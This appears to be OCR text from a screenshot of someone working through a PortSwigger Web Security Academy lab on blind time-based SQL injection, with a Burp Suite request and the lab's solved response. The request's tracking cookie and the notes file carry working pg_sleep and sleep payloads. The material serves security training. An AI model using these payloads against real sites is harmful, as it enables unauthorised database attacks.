 Burp Suite Community E...
SQL injection cheat shee...
● notes.txt - lab-13 - Vis...
12:58 AM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
● notes.txt - lab-13 - Visual Studio Code
Burp Suite Community Edition v2020.9.1 - Temporary Project
Edit Selection View Go Run Terminal Help
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac7d1fff1ed8f21880ef064000ed009e.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac7d1fff1ed8f21880ef064000ed009e.web-security-academy
.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac7d1fff1ed8f21880ef064000ed009e.web-security
-academy.net/
9 Cookie: TrackingId=
OVmpehhTPt2iCL19'+||+(SELECT+pg_sleep(10))--+;
session=5K6cNIG0LXlD5oC4XUZjXGJhLf3HYEYi
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13115
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHea
10 <link href=/resources/css/labsEcommerce.css rel=s
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class="link-back" href="https://portsw
23 Back&nbsp;to&nbsp;lab&nbsp;description&nb
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6
</polygon>
27 </g>
28 </svg>
Search... 0 matches
13,216 bytes | 10,260 millis
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
OUTLINE
notes.txt ● sqli-lab-13.py
notes.txt
1 Lab #13 - Blind SQL Injection with time delays
2
3 Vulnerable parameter - tracking cookie
4
5 End Goal:
6 - to prove that the field is vulnerable to blind SQLi
(time based)
7
8 Analysis:
9
10 select tracking-id from tracking-table where
trackingid='OVmpehhTPt2iCL19'|| (SELECT sleep(10))--';
11
12 ' || (SELECT sleep(10))-- -x
13 ' || (SELECT pg_sleep(10))--
Python 3.9.1 64-bit 0 0 2 ✓ plaintext | ✓ notes.txt Spaces: 4 UTF-8 LF Plain Text